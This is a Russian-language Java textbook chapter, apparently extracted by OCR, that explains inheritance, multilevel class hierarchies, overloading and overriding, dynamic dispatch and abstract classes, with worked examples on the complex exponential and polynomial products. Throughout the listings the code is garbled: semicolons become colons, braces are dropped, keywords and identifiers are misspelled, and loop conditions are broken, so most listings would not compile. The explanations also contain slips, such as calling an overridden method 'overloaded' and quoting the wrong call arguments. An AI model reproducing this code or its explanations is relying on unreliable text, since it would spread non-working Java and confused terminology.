class ClassAl static int count=0; private int code; int number:  $Class A(int n)$  $set(n)$ :  $count++;$  $code=count$ : System.out.println("Объект  $N_2$ "+code+" создан!"); } void set(int  $n$ ){  $number=n;$  $void show()$ System.out.println("Для объекта  $N_2$ "+code+":"); System.out.println("Поле number: "+number); }  $\overline{I}$ class ClassB extends ClassA{ char symbol;  $ClassB(int n, char s)$  $super(n)$ :  $swmbol=s$ :  $\}$ void set(int n, char s){  $number=n;$  $swmbol=s$ :  $\}$  $void show()$  $super.show()$ :  $System.out.println("Tone symbol "+symbol);$  $\overline{1}$ class MyMethDemof public static void main(String[] args){ ClassA  $objA = new ClassA(10);$ ClassB  $objB = new ClassB(-20, 'a')$ .

*objA.show(); objB.show(); objB.set(100); objB.show(); objB.set(0,'z'); objB.show();} }* 

В результате выполнения программы получаем последовательность сообщений;

*Объект №1 создан! Объект №2 создан! Для объекта №1: Поле number: 10 Для объекта №2: Поле number: -20 Поле symbol: а Для объекта №2: Поле number: 100 Поле symbol: а Для объекта №2: Поле number: 0 Поле symbol: z* 

Разберем программный код и результат его выполнения. В программе описывается класс *СlassA* (суперкласс), на основе которого создается подкласс *СlassB.* Класс *СlassA* имеет целочисленное поле *number*, статическое целочисленное поле *count* (инициализированное нулевым значением) и закрытое целочисленное поле *code.* Кроме этого, в классе описан конструктор с одним аргументом (значением поля *number*), метод *set()* с одним аргументом, для присваивания значения полю *number*, а также метод *show()* для отображения значения поля *number*.

Статическое поле *count* предназначено для учета количества созданных объектов. При создании очередного объекта класса значение этого счетчика увеличивается на единицу, Для этого в конструкторе класса *СlassA* размещена команда *count++.* Кроме этого в конструкторе с помощью метода *set()* присваивается значение полю *number* (в качестве аргумента методу передается аргумент конструктора), а командой *code=count* присваивается значение закрытому полю *code.В* поле *code*, записывается порядковый номер, под которым создан соответствующий объект.

Поле *count* для этой цели не подходит, поскольку оно статическое и изменяется каждый раз при создании очередного объекта. В поле *code* записывается значение поля *count* после создания объекта и впоследствии поле *code* этого объекта не меняется. Поле *code* (после присваивания значения полю) служит в конструкторе для вывода сообщения о создании объекта с соответствующим номером. Номер объекта (поле *code*) используется также в методе *show()*, чтобы легче было проследить, для какого именно объекта выводится информация о значении поля *number.*

Подкласс *СlassB* создается на основе суперкласса *СlassA*. В подклассе *СlassB* наследуется статическое поле *count* и поле *number*. Закрытое поле *code* не наследуется. Кроме этих наследуемых полей, непосредственно в классе *СlassB* описано символьное поле *symbol*. Конструктор класса принимает два аргумента: первый типа *int* для поля *number* и второй типа *char* для поля *symbol*.

Код конструктора класса *СlassB* состоит всего из двух команд: команды вызова конструктора суперкласса *super(n)* и команды присваивания значения символьному полю *symbol=s* (*n* и *s*  аргументы конструктора). Со второй командой все просто и понятно. Интерес представляет команда вызова конструктора суперкласса. Во-первых, этим конструктором наследуемому

полю number присваивается значение. Во-вторых, значение наследуемого статического поля count увеличивается на единицу. Это означает, что ведется общий учет всех объектов, как суп ер класса, так и подкласса. В-третьих, хотя поле *code* не наследуется, под него выделяется место в памяти и туда заносится порядковый номер созданного объекта. На экран выводится сообщение о создании нового объекта, а номер объекта считывается из «несуществующего» поля code.

Метод show() в классе ClassB переопределяется. Сигнатура описанного в классе ClassB метода show() совпадает с сигнатурой метода show(), описанного в классе ClassA. Если в классе ClassA методом show() отображается информация о номере объекта и значении его поля *number*, то в классе *ClassB* метод *show*() выводит еще и значение поля *symbol*. При этом в переопределенном методе show() вызывается также прежняя (исходная) версия метода из класса ClassA. Для этого используется инструкция вида super.show(). Этот исходный вариант метода, кроме прочего, считывает из ненаследуемого (но реально существующего) поля *code* порядковый номер объекта и отображает его в выводимом на экран сообщении..

Merog set() в классе ClassB перегружается. Хотя в классе ClassA есть метод с таким же названием, сигнатуры методов в суперклассе и подклассе разные. В суперклассе у метода set() один числовой аргумент, а в подклассе у этого метода два аргумента: числовой и символьный. Поэтому в классе ClassB имеется два варианта метода set() - с одним и двумя аргументами. Первый наследуется из суперкласса ClassA, а второй определен непосредственно в подклассе  $ClassB$ .

В главном методе программы командами ClassA objA=new ClassA(10) и ClassB objB=new  $Class B(-20, 'a')$  создаются два объекта: объект *objA* суперкласса и объект *objB* подкласса. В результате выполнения этих команд на экране появляются сообщения Объект №1 создан! и Объект №2 создан! - сообщения выводятся конструкторами. Проверяются значения полей созданных объектов командами  $objA.show()$  и  $objB.show()$ . Поскольку метод  $show()$ перегружен, то в первом случае вызывается метод show(), описанный в суперклассе ClassA, а во втором - метод show(), описанный в подклассе ClassB. Поэтому для объекта obiA выводится значение одного (и единственного) поля, а для объекта *objB* - значения двух полей. Командой  $objB.set(100)$  метод  $set()$  вызывается из объекта  $objB$ . Поскольку в данном случае методу передан всею один аргумент, вызывается версия метода, описанная в классе ClassA. В результате меняется значение поля *number* объекта *objB*, а поле *symbol* остается неизменным. Подтверждается данное утверждение после вызова метода *objB.show()* (см. приведенный ранее результат выполнения программы). Если же воспользоваться командой  $objB.set(0, 'z'),$ будет вызван тот вариант метода set(), который описан в классе ClassB. Выполнение команды  $objB.show()$  показывает, что в результате изменились оба поля объекта  $objB$ .

### Многоуровневое наследование

Хотя множественное наследование (наследование сразу нескольких классов) в Java не допускается, с успехом может использоваться многоуровневое наследование. В этом случае подкласс становится суперклассом для другого подкласса. Пример такой ситуации приведен в листинге 7.

Листинг 7. Многоуровневое наследование

```
class Aint a;A(int i)a=i:
System.out.println("Поле a:"+a);}
\overline{ }class B extends Afint bB(int i, int j) {
super(i);b=i;
```

```
Sуstеm.оut.рrintln("Поле b: "+b);} 
} 
c1ass С extends В{ 
int С; 
C(int i,int j,int k){ 
super(i, j); 
с=k; 
Sуstеm.оut.рrintln("Поле c: "+с);} 
} 
class MultiCall{ 
pubiic static void main(String args[]){ 
С obj=new С(1,2,3);} 
}
```
Ситуация достаточно простая: класс *А* является суперклассом для подкласса *В*. Класс *В,* в свою очередь, является суперклассом для подкласса *С*. Таким образом, получается своеобразная иерархия классов. В классе *А* всего одно числовое поле *а* и конструктор с одним аргументом. Аргумент определяет значение поля создаваемого объекта. Кроме того, при этом выводится сообщение о значении поля объекта.

В классе *В* наследуется поле *а* из класса *А* и появляется еще одно поле *b*. Соответственно, конструктор имеет два аргумента. Первый передается конструктору суперкласса (класс *А*), а второй определяет значение нового поля *b*. Также выводится сообщение о значении этого поля, однако прежде сообщение о значении поля *а* выводится конструктором суп ер класса.

Два поля *а* и *b* наследуются в классе *С*. Там же описано числовое поле *с*. Первые два аргумента конструктора передаются конструктору суперкласса (класса *В*), а третий присваивается в качестве значения полю *с*. В конструкторе класса *С* имеется также команда вывода на экран значения этого поля. Значения полей *а* и выводятся при выполнении конструктора суперкласса.

В главном методе программы командой *С obj=new С(,2,3)* создается объект класса *С*. В результате на экране появляются сообщения:

*Поле а: 1 Поле b: 2 Поле с: 3* 

Путем многоуровневого наследования можно создавать достаточно сложные иерархические структуры классов. Особенно механизм многоуровневого наследования становится эффективным при одновременном использовании механизмов перегрузки и переопределения методов. Пример простой, но показательной программы приведен в листинге 8.

**Листинг 8.** Многоуровневое наследование, перегрузка и переопределение методов

```
class А{ 
void show(){ 
Sуstеm.оut.рrintln("Метод класса А");} 
} 
class В extends А{ 
void show(String msg){ 
System.out.println(msg);} 
} 
class С extends В{ void show(){ 
Sуstеm.оut.рrintln("Метод класса С");} 
} 
class MultiOverride{ 
public static void main(String args[]){
```

```
А obj1=new А(); 
В obj2=new В(); 
С оbj3=nеw С(); 
obj1.show(); 
obj2.show() ; 
obj2.show( "Класс В"); 
оbj3.show(); 
оbj3.shоw("Класс С");} 
}
```
Как и в предыдущем примере, создается иерархическая цепочка из трех классов; в вершине находится суперкласс *А*, на основе которого создается подкласс *В*, в свою очередь являющийся суперклассом для подкласса *С*. При этом классами наследуется, перегружается или переопределяется описанный в классе *А* метод *show().* Схему перегрузки и переопределения этого метода иллюстрирует рис.1.



**Рис.1.** Схема перегрузки и переопределения метода *show()* при многоуровневом наследовании

В частности, метод *show()* класса А не имеет аргументов и выводит сообщение *Метод класса А*. В классе *В* этот метод наследуется. Кроме того, в классе *В* метод *show()* перегружен с текстовым аргументом так, что он выводит сообщение, переданное в качестве его аргумента. Забегая наперед, отметим, что текстовый аргумент - это объект класса *String*. Текстовая строка, при передаче аргументом, заключается в двойные кавычки.

В классе *С* версия метода *show()* без аргумента переопределяется, а версия этого метода с текстовым аргументом наследуется из класса *В*.

В главном методе программы создаются три объекта - по объекту для каждого из классов. Затем из каждого объекта вызывается метод *show()* (с аргументами или без в зависимости от того, из какого объекта вызывается метод). В результате мы получаем следующее:

*Метод класса А Метод класса А Класс В Метод класса С Класс С* 

Из объекта класса *А* вызывается версия метода без аргументов. Из объекта класса *В* метод вызывается без аргументов (версия метода из класса *А*) и с текстовым аргументом (версия метода, описанная в классе *В*). Вызываемая из объекта класса *С* версия метода без аргумента описана в классе *С*, а версия метода с текстовым аргументом наследуется из класса *В*.

### **Объектные переменные суперкласса и динамическое управление методами.**

В наследовании было бы мало пользы, если бы не одно важное и интересное свойство объектных переменных суперкласса. Они могут ссылаться на объекты подкласса! Напомним, что объектная переменная - это переменная, значением которой является ссылка на объект соответствующего класса, то есть фактически та переменная, которую мы отождествляем с объектом. Объектная переменная объявляется так же, как обычная переменная базового типа, с той лишь разницей, что в качестве типа переменной указывается имя класса. Создается же объект с помощью оператора *new* и конструктора класса. Сказанное означает, что ссылку на объект подкласса (объект, созданный конструктором подкласса) можно присвоить в качестве значения объектной переменной суперкласса (в качестве типа переменной указав имя суперкласса).

Важное ограничение состоит в том, что через объектную. переменную суперкласса можно ссылаться только на те члены подкласса, которые наследуются из суперкласса или переопределяются в подклассе. Пример приведен в листинге 9.

**Листинг 9.** Объектная переменная суперкласса ссылается на объект подкласса

*class ClassA{ doublе Re; void set(double х){ Re=x; } void show(){ Sуstеm.out.рrintln("Класс А:"); sуstеm.оut.рrintln("Поле Re: "+Re);} } class ClassB extends ClassA{ doublе Im; void set(double x, double у){ Re=x; Im=у; } void show(){ Sуstеm.оut.рrintln("Класс В:"); Sуstеm.оut.рrintln("Поле Re: "+Re); Sуstеm.оut.рrintln("Поле Im: "+Im);} } class SuperRefs{ public static void main(String[] args){ ClassA objA; ClassB objB=new ClassB(); objA=objB; objB.set(1,5); objB.show(); objA.set(-10); objA.show();} }* 

В данном случае описывается суперкласс *СlassA*, на основе которого создается подкласс *ClassB*. В суперклассе *ClassA* объявлено поле *double Re* и методы *set()* и *show().* Метод *show()* не имеет аргументов и выводит сообщение с названием класса (буквы-идентификатора класса) и значением поля *Re*. Метод *set()* имеет один аргумент, который присваивается в качестве значения полю *Re.*

Поле *Re* наследуется в классе *СlassB*. В этом классе также описывается поле *double Im* Метод *set()* перегружается так, чтобы иметь два аргумента - значения полей *Re* и *Im*. Перегружается и метод *show(),* чтобы выводить на экран значения двух полей.

В главном методе программы командой *СlassA objA* объявляется объектная переменная *objA* класса *СlassA*. Командой *СlassB objB=new СlassB()* создается объект класса *СlassB*, и ссылка на этот объект присваивается в качестве значения объектной переменной *objB* класса *СlassB.* Затем командой *objA=objB* ссылка на тот же объект присваивается в качестве значения объектной переменной *objA*. Таким образом, в результате и объектная переменная *objA*, и

объектная переменная *objB* ссылаются на один и тот же объект. То есть переменных две, а объект один. Тем не менее ссылка на объект через переменную *objA* является «ограниченной» через нее можно обращаться не ко всем. членам объекта класса *СlassB*.

Командой *objВ.set(0,5)* полям *Re* и *Im* объекта присваиваются значения 1 и 5 соответственно. Командой *objB.show()* значения полей объекта выводятся на экран. Для этого вызывается версия метода *show(),* описанная в классе *ClassB*. Командой *objA.set(-10)* меняется значение поля *Re*. Для этого вызывается версия метода *set(),* описанная в классе *ClassA* и наследуемая в классе *СlassB*. Вызвать через объектную переменную *objA* версию метода *set()* с двумя аргументами не получится - .эта версия не описана в классе *classB*, поэтому через объектную переменную суперкласса версия метода недоступна. Однако командой *objA. show()* можно вызватъ переопределенный в классе *ClassB* метод *show().* Результат выполнения программы следующий:

*Класс В: Поле Re: 1.0 Поле Im: 5.0 Класс В: Поле Re: -10.0 Поле Im: 5.0* 

Отметим также, что в силу отмеченных особенностей ссылки на объект подкласса чеёрез объектную переменную суперкласса через переменную *objA* можно обратиться к полю *Re* объекта подкласса, но нельзя обратиться к полю *Im*.

Хотя описанная возможность ссылаться на объекты подклассов через объектные переменные суперклассов может показаться не очень полезной, она открывает ряд перспективных технологий, в том числе и динамическое управление методами.

Динамическое управление методами базируется на том, что выбор варианта перегруженного метода определяется не типом объектной ссылки, а типом объекта, причем на этапе, не компиляции, а выполнения программы. С подобной ситуацией мы встречались в предыдущем примере, когда при ссылке на метод *show()* через объектную переменную *objA* суперкласса *СlassA* вызывалась переопределенная версия метода из подкласса *СlassB*, то есть версия, описанная в классе объекта, а не в классе объектной переменной. Рассмотрим еще один пример, представленный в листинге 10.

### **Листинг 10.** Динамическое управление методами

```
c1assA{ 
void show(){ 
Sуstеm.оut.рrintln("Класс А");} 
} 
class В extends А{ 
void show(){ 
Sуstеm.оut.рrintln("Класс В");} 
} 
сlass С extends А{ 
void show() { 
Sуstеm.оut.рrintln("Класс С");} 
} 
class Dispatch{ 
public static.vold main(String args[]){ 
А a=new А(); 
В b=new В(); 
С c=new С(); 
А ref; 
ref=a;
```
 $ref.show();$  $ref=b;$  $ref.show();$  $ref=c$ :  $ref.show();$  $\overline{I}$ 

В программе описывается суперкласс А, на основе которого создаются два класса: В и С. На рис.2 приведена общая иерархическая схема классов программы.



Рис.2. Структура классов при наследовании

В классе A описан метод show(), действие которого сводится к выводу на экран сообщения Класс А. В каждом из классов В и С этот метод переопределяется. Версия метода show() из класса В выводит сообщение Класс В, а версия этого же метода из класса  $C$  - сообщение Класс  $C_{\cdot}$ 

В главном методе программы создаются объекты *a*, *b* и *c* соответственно классов *A*, *B* и *C*, a также объявляется объектная переменная *ref* класса А. Далее этой объектной переменной последовательно в качестве значений присваиваются ссылки на объекты а, b и с (командами  $ref=a$ ,  $ref=b$  и  $ref=c$ ). Поскольку класс A является суперклассом и для класса B, и для класса с, данные операции возможны. Причем после, каждого такого присваивания через объектную переменную ref командой ref.show() вызывается метод show(). Результат выполнения программы имеет вид:

 $KnaccA$  $KnaccB$  $Knacc$   $C$ 

Мы видим, что хотя формально во всех трех случаях команда вызова метода show() одна и та же (команда ref.show()), результат разный в зависимости от того, на какой объект в данный момент ссылается объектная переменная ref.

# Абстрактные классы.

В Java существуют такие понятия, как абстрактный метод и абстрактный класс. Под абстрактным методом подразумевают метод, тело которого в классе не объявлено, а есть только сигнатура (тип результата, имя и список аргументов). Перед таким абстрактным методом указывается идентификатор *abstract*, а заканчивается описание сигнатуры метода в классе традиционно - точкой с запятой.

Класс, который содержит хотя бы один абстрактный метод, называется абстрактным. Описание абстрактного класса начинается с ключевого слова abstract.

Абстрактный класс в силу очевидных причин не может использоваться для создания объектов. Поэтому абстрактные классы являются суперклассами для подклассов. При этом в подклассе абстрактные методы абстрактного суперкласса должны быть определены в явном виде (иначе подкласс тоже будет абстрактным). Пример использования абстрактного класса

приведен в листинге 11.

#### Листинг 11. Абстрактный класс

```
// Абстрактный суперкласс:
abstract class A!
// Абстрактный метод:
abstract void callme();// Неабстрактный метод:
void callmetoo(){
System.out.println("Bmopoŭ memod"); }
\overline{1}// Подкласс:
class B extends Af// Определение наследуемого абстрактного метода:
void callme(){
System.out.println("Первый метод");}
\overline{1}class AbstDemo{
puplic static void main(String args[1){
// Объект подкласса:
B obj = new B():
obj.callme();
obj. call metoo();\overline{1}
```
Пример достаточно простой: описывается абстрактный суперкласс  $A$ , на основе которого затем создается подкласс В. Суперкласс А содержит абстрактный метод call() и обычный (неабстрактный) метод *callmetoo*(). Оба метод наследуются в классе В. Но поскольку метод  $call()$  абстрактный, то он описан в классе  $B$ .

Методом call() выводится сообщение Первый метод, а методом callmetoo() - сообщение Второй метод. В главном методе программы создается объект подкласса и последовательно вызываются оба метода. В результате получаем сообщения:

Первый метод Второй метод

Что касается практического использования абстрактных классов, то обычно они бывают полезны при создании сложных иерархий классов. В этом случае абстрактный класс, находящийся в вершине иерархии, служит своеобразным шаблоном, определяющим, что должно быть в подклассах. Конкретная же реализация методов выносится в подклассы. Такой подход, кроме прочего, нередко позволяет избежать ошибок, поскольку будь у суперкласса только неабстрактные наследуемые методы, было бы сложнее отслеживать процесс их переопределения в суперклассах. В то же время, если не определить в подклассе абстрактный метод, при компиляции появится ошибка.

Отметим еще одно немаловажное обстоятельство, которое касается наследования вообще. В некоторых случаях необходимо защитить метод от возможного переопределения в подклассе. Для этого при описании метода в его сигнатуре указывается ключевое слово *final*. Если.это ключевое слово включить в сигнатуру класса, этот класс будет защищен от наследования - на его основе нельзя будет создать подкласс. Третий способ использования ключевого слова final касается описания полей (переменных). В этом случае оно означает запрет на изменение значения поля, то есть фактически означает определение константы.

#### Примеры программ

Рассмотрим некоторые примеры, в которых имеет место наследование классов и

переопределение методов.

#### Комплексная экспонента

Далее в листинге 12 приведен код программы, в которой создается суперкласс для реализации комплексных чисел и выполнения базовых операций с ними: сложения комплексных чисел, умножения комплексных чисел и произведения комплексного и действительного чисел. На основе суперкласса создается подкласс, в котором описан метод для вычисления экспоненты от комплексного аргумента.

### Листинг 12. Вычисление комплексной экспоненты

```
// Суперкласс:
class Compl{
// Действительная и мнимая части числа:
double Re, Im;
// Метод для вычисления суммы комплексных чисел:
Compl sum(Compl obj){
Compl tmp=new Compl();
tmp. Re = Re + obj. Re;tmp.Im=Im+obj.Im;return tmp;}
// Метод для вычисления произведения комплексных чисел:
Compl prod(Compl obj){
Compl tmp=new Compl():
tmp. Re = Re * obj. Re - Im * obj. Im;tmp.Im=Im*obj.Re+Re*obj.Im;return tmp; \}// Метод перегружен для вычисления произведения
// комплексного и действительного чисел:
Compl prod(double x){
Compl tmp=new Compl();
tmp. Re = Re *x;tmp.Im=Im*x;return tmp; \}// Метод для отображения полей объекта:
void show()System.out.println("Действительная часть Re = "+Re);
System.out.println("Мнимая часть Im="+ Im); }
// Конструктор без аргумента:
Compl() { Re=0;
Im=0; }
// Конструктор с одним аргументом:
Compl(double x)Re=x:
Im=0: \}// Конструктор с двумя аргументами:
Compl(double x, double y){
Re=x:
Im=v: \}// Конструктор создания копии:
Compl(Compl obj){
Re=obj-Re;Im=obj. Im;\prime\theta Подкласс:
```

```
class ComplNums extends Compl{ 
// Количество слагаемых ряда: 
private int n; 
// Метод для вычисления комплексной экспоненты: 
ComplNums СЕхр(){ 
// Начальное значение - объект суперкласса: 
Compl tmp=new Compl(1): 
// Начальная добавка - объект суперкласса: 
Compl q=new Compl(this): 
// Индексная переменная: 
int i; 
// Вычисление ряда: 
for(i=1; i<=n; i++) { 
tmp=tmp. sum(q); 
q=q.prod(this).prod(1.0/(i+1)); } 
// Результат - объект подкласса: 
return new ComplNums(tmp);} 
//Конструктор суперкласса без аргументов: 
ComplNums(){ 
Super(); 
n=100;} 
// Конструктор суперкласса с одним аргументом: 
ComplNums(double х){ 
super(x); 
n=100;} 
// Конструктор суперкласса с двумя аргументами: 
ComplNums(double x, double у){ 
super(x,.у); 
n=100;} 
// Конструктор суперкласса с тремя аргументами: 
ComplNums(double x, double y, int m){ 
super(x, y);n=m; } 
// Конструктор создания объекта подкласса 
// на основе объекта суперкласса: 
ComplNums(Compl obj){ 
super(obj); 
n=100;} 
// Конструктор создания копии для суперкласса: 
СоmрlNums (СоmрlNums obj) { 
super(obj); 
n=obj.n;} 
} 
class ComplExtendsDemo{ 
public static void main(String[] args){ 
ComplNums z=new ComplNums(2, 3); 
// Вычисление комплексной экспоненты: 
z.CExp().show();} 
}
```
В суперклассе *Соmрl* описано два поля *Re* и *Im* - оба типа *doublе*. Кроме этого, класс имеет метод *sum()* для вычисления суммы двух комплексных чисел, реализованных в виде объектов класса *Соmрl*. В классе также есть перегруженный метод *prod()* для вычисления произведения двух комплексных чисел, а также комплексного числа на действительное число.

Конструкторы класса *Соmрl* позволяют создавать объекты без передачи аргументов, а также с передачей одного и двух аргументов, кроме того, у класса имеется конструктор копирования. В последнем случае конструктору в качестве аргумента передается объект того же класса - на основе этого объекта создается копия. На основе суперкласса *Соmрl* создается подкласс *СоmрlNums*. Кроме наследуемых из суперкласса полей и методов, в подклассе описывается закрытое целочисленное поле *n*, которое определяет количество слагаемых при вычислении ряда для экспоненты. Если через *z* обозначить комплексное число, которое передается аргументом экспоненте, то результат вычисляется в виде:

$$
exp(z) \approx \sum_{k=0}^{n} \frac{z^{k}}{k!} = 1 + z + \frac{z^{2}}{2!} + \dots + \frac{z^{n}}{n!}.
$$

В подклассе предусмотрены конструкторы создания объектов с передачей конструктору до трех аргументов. Также описан конструктор копирования - в этом случае объект подкласса создается на основе другого объекта подкласса. Кроме того, имеется конструктор создания объекта подкласса на основе объекта суперкласса.

Комплексная экспонента вычисляется методом *СЕхр().* Аргументом экспоненты является комплексное число, реализованное через объект вызова. Результатом является объект подкласса. В самом методе командой *Соmрl tmp=new Соmрl(1)* создается локальный объект *tmp* суперкласса с начальным единичным значением. В этот объект будет записываться сумма комплексного ряда. Начальное значение для добавки при вычислении суммы определяется локальным объектом суперкласса *q*. Этот объект создается командой *Compl q=new Compl(this).* Начальное значение добавки - это комплексный аргумент экспоненты. При создании объекта вызывается конструктор копирования, относящийся к суперклассу. При этом аргументом указана ссылка на объект вызова, то есть на объект подкласса. Однако благодаря тому, что объектная переменная суперкласса может ссылаться на объект подкласса, такая ситуация корректна ..

Вычисление результата осуществляется в цикле. В теле цикла две команды. Первой командой *tmp=tmp.sum(q)* выполняется прибавление к текущему значению суммы очередной добавки. Второй командой *q=q.prod(this).prod(1.0/(i·+1))* изменяется сама добавка (добавка умножается на аргумент экспоненты и затем делится на значение индексной переменной *i*, увеличенное на единицу). Обращаем внимание читателя на использование в данном случае ссылки *this*.

После завершения цикла командой *new ComplNums(tmp)* на основе локального объекта суперкласса создается анонимный объект подкласса, который и возвращается в качестве результата методом.

После выполнения программы получаем следующий результат:

### *Действительная часть Re=-7.315110094901102 Мнимая часть Im=1.042743656235904*

Отметим, что как в суперклассе, так и в подклассе описана лишь незначительная часть методов, требующихся при работе с комплексными числами. На практике таких методов приходится описывать намного больше. Кроме того, не все конструкторы использованы при вычислении результата - комплексной экспоненты. Код для этих конструкторов приведен в качестве иллюстрации.

#### **Произведение полиномов и ряд Тейлора**

В следующей программе реализована процедура вычисления произведения полиномов и вычисления ряда Тейлора для произведения двух функций (ряды Тейлора для каждой из которых известны). При этом применяется механизм наследования. Программный код приведен в листинге 13. Сразу отметим, что структура программы и, в частности, организация классов далеко не оптимальны - пример иллюстративный и позволяет лучше понять

некоторые особенности механизма наследования.

```
Листинг 13. Произведение полиномов и ряд Тейлора
```

```
// Суперкласс:
class PolyBase{
// Коэффициенты полинома:
double[] a;// Метод для вычисления значения полинома в точке:
double value(double x){
double s=0, q=1;
for (int i =0; i \le a length; i +) {
s+=a[i]*q;q^* = x; }
return s; }
// Степень полинома:
int power() ffor (int i = a.length-1; i > 0; i-- ) {
if[a[i]]=0 return i; }
return 0: \}// Отображение коэффициентов и степени полинома:
void show() \{System.out.println("Коэффициенты полинома:");
for(int i=0; i \leq a.length; i++)System.out.print(a[i]+"");
System.out.print("\пСтепень полинома: ");
System.out.println(power()+".\n"); }
\overline{ }// Подкласс:
class PolyDerive extends PolyBase{
// Метод для вычисления произведения полиномов:
PolyBase prod(PolyBase Q){
int i, j, n;
n = power() + Q.power() + 1;PolyBase tmp=new PolyBase();
tmp.a=new double[n];for(i=0;i \leq=power); i++)for(i=0; j \leq Q, power(); j++)tmp.a[i+j]{+}=a[i]*Q.a[j];\overline{ }return tmp;}
// Отображение параметров полинома и значения в точке:
void show(double x){
System.out.println("Аргумент полинома: "+x);
System.out.println("Значение полинома: "+value(x));
show();PolyDerive(PolyBase obj){
a = new double[obj.a.length];for(int i=0; i \leq a.length; i++)a[i]=obj.a[i];\overline{1}// Подкласс для разложения в ряд Тейлора произведения:
class Taylor extends PolyDerive{
void show()System.out.println("Ряд Тейлора!");
```

```
super.show();Taylor(PolyBase P.PolyBase O){
super(P);PolyBase tmp=prod(Q);
for (int i = 0; i \le a.length; i + 1)
a[i]=tmp.a[i];\primeclass PolyExtendsDemo{
public static void main(String[] args){
// Исходные полиномы:
PolyBase P = new PolyBase);
PolyBase Q = new PolyBase();
PolyBase R:
P.a = new double[] {1, -2, 4, 1, -3};
Q.a = new double[1/2, -1, 3, 0, 4];// Произведение полиномов:
R = new PolyDerive(P).prod(Q);R \cdot \text{how}:
new PolyDerive(P).show(-1);// Ряд Тейлора:
new Taylor(P, Q), show();
\left\{ \right\}
```
В суперклассе PolyBase, предназначенном для реализации полиномов, имеется поле а переменная массива типа *double*. В этот массив будут заноситься коэффициенты полинома (напомним, что полиномом называется сумма степенных слагаемых вида  $a_0 + a_1x + a_2x^2 + ... +$  $a_nx^n$ ). Кроме того, в классе описан метод *value()* для вычисления значения полинома в точке (аргумент метода). Метод *power*() предназначен для вычисления степени полинома. Вообще степень полинома определяется как наибольшая степень аргумента с ненулевым коэффициентом. Можно было бы считать, что степень полинома на единицу меньше размера массива коэффициентов, но в принципе старшие коэффициенты могут равняться нулю, поэтому формально степень полинома размером соответствующего массива не определяется. В методе *power*() коэффициенты полинома, начиная со старшего, проверяются на предмет отличия от нуля. В соответствии с этим определяется и степень полинома.

Метод show() предназначен для отображения коэффициентов полинома, записанных в полемассив а. Этим же метолом выводится степень полинома.

Подкласс PolyDerive создается на основе суперкласса PolyBase. В этом классе описан метод prod(), предназначенный для вычисления произведения полиномов. Обращаем внимание читателя, что и аргументом, и результатом этого метода является объект суперкласса PolyBase. При вычислении произведения принимается во внимание то обстоятельство, что степени исходных полиномов могут иметь нулевые старшие коэффициенты. Также в подклассе перегружен унаследованный из суперкласса метод show() таким образом, что методу передается аргумент, для которого вычисляется значение полинома в точке, и это значение, равно как и коэффициенты полинома и его степень, выводятся на консоль.

В подклассе также описан конструктор создания объекта на основе объекта суперкласса. Конструктор суперкласса в этом случае явно не вызывается - в суперклассе конструктор не описан. По умолчанию если вызова конструктора суперкласса в конструкторе подкласса не происходит, автоматически вызывается конструктор суперкласса по умолчанию. Что касается создаваемого объекта, то его поле а является копией соответствующего поля объекта, указанного аргументом конструктора.

На основе класса PolyDerive создается класс Taylor, предназначенный для разложения в ряд Тейлора произведения двух известных разложений. Формально эта процедура состоит в произведении двух полиномов. Особенность же связана с тем, что если нужно найти ряд

Тейлора до степени *п*, то умножаются два полинома степени *п*, а в полиноме-результате (в общем случае это полином степени  $2n$ ) необходимо оставить только слагаемые степени не выше  $n$ .

В классе *Taylor* переопределяется метод *show*() так, что при выводе информации о полиноме появляется дополнительное сообщение о том, что вычисляется ряд Тейлора. При переопределении метода show() вызывается версия этого метода из суперкласса, для чего используется инструкция super.show(). Это тот вариант метода show(), который унаследован классом PolyDerive из класса PolyBase.

Кроме этого метода в классе *Taylor* описан конструктор создания объекта класса на основе двух объектов класса *PolyBase*. Фактически речь идет о вычислении ряда Тейлора на основе двух полиномов. Другими словами, чтобы вычислить ряд Тейлора, достаточно создать объект класса Taylor, указав аргументами конструктора два исходных полинома.

В конструкторе вызывается конструктор суперкласса (для класса Taylor суперклассом является класс PolyDerive) с передачей в качестве аргумента первого полинома (объекта класса PolyBase). Затем создается временный объект *tmp*- произведение двух полиномов. На основе полученного локального объекта *tmp* заполняются элементы массива а создаваемого объекта класса Taylor.

Отметим, что в данном случае неявно предполагается, что переданные конструктору класса Таую полиномы имеют поля-массивы одинакового размера, а размер массива для объектарезультата определяется размером массива первого из двух передаваемых конструктору объектов.

 $\mathbf{B}$ главном классе PolyExtendsDemo метоле программы  $\mathbf{B}$ проиллюстрирована функциональность рассмотренного кода. Результат выполнения программы имеет следующий вид:

Коэффициенты полинома:  $2.0 - 5.0$   $13.0 - 8.0$   $9.0 - 2.0$   $7.0$   $4.0 - 12.0$ Степень полинома: 8.

Аргумент полинома: -1.0 Значение полинома: 3.0 Коэффициенты полинома:  $1.0 - 2.0$  4.0  $1.0 - 3.0$ Степень полинома: 4.

Ряд Тейлора! Коэффициенты полинома:  $2.0 - 5.0$   $13.0 - 8.0$   $9.0$ Степень полинома: 4.

